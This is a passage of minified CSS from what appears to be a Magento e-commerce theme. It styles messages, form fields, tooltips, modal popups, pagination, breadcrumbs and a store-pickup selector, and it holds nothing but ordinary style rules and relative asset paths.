a:active{color:#000}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#000}.message.warning a:hover{color:#000}.message.warning a:active{color:#000}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#000}.message.notice a:hover{color:#000}.message.notice a:active{color:#000}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#000}.message.success a:hover{color:#000}.message.success a:active{color:#000}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#031D44}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Meadows/base/en_GB/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-0.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../../frontend/Meadows/base/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:none}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#000;text-decoration:none}.pages a.page:active{color:#031D44}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px;min-height:24px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Meadows/base/en_GB/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Meadows/base/en_GB/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid 